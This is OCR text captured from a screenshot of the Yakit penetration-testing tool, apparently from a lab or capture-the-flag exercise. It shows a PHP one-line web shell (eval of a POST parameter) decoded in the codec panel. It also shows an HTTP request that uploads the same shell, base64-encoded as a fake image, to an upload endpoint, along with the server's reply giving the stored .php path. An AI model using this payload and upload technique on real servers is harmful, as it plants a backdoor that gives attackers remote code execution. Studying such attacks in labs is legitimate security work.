 临时项目-本地模式
CPU 2%
127.0.0.1 40709
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
MZWGCZZQGI5CAZTMMFTXWNJWMQZTONZTGQWTKZRXGMWTINBXMYWWEMLBGUWW
COBTMY2DKNJUHFRD EOD5BI======
<?php eval($_POST[1]);?>
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2] WF-[3]
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数据限制 20000
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /uploadbase64.php HTTP/1.1
2 Host ? : 172.28.23.26
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
9 Content-Type: application/x-www-form-urlencoded
10
11 imgbase64=data:image/php;base64,PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B
Responses 45bytes / 482ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jul 2024 07:01:46 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 46
6
7 {"src":"upload/2024-07-21-669cb25a104bd.php"}
8
远端地址:172.28.23.26:80; 响应时
间:482ms; 总耗时:1017ms; URL:ht
tp://172.28.23.26/uploadbase...